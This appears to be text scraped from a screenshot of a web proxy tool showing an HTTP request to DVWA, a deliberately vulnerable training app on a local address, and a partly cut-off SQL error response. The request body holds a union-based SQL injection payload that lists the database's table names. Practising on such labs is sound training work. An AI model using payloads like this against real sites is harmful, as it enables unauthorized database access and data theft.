 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.85.136/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=vlcl3ridvd4dubfv0so62ligv3; security=
medium
14 Connection: close
15
16 id=1 and 1=2 union select 1,table_name from
information_schema.tables where table_schema='dvwa'#
&Submit=Submit
Search...
0 matches
Done
You have an error in your SQL syntax; check the manual that corresponds to
INSPECTOR
509 bytes | 5 millis